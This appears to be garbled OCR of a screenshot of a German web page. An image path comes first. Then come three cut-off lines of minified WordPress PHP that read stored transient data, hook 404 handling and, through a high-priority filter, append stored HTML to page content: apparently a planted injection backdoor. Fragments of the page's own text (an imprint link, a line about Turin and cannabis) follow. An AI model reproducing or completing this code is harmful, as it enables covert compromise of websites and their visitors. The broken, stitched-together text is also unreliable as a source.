
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum
taliens liegende Stadt Turin hat Cannabis in einem